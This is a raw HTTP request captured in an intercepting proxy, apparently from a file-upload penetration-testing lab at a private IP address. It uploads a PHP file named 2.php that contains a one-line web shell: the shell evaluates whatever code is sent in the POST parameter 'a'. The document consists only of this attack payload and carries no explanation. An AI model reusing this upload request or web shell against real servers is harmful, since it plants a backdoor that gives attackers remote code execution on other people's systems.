 Raw Params Headers Hex
POST /pentest/test/11/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.247.133/pentest/test/11/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------260182529422268
Content-Length: 331
Location: http://www.baidu.com
-----------------------------260182529422268
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: application/octet-stream
<?php @eval($_POST["a"]);?>
-----------------------------260182529422268
Content-Disposition: form-data; name="submit"
-----------------------------260182529422268--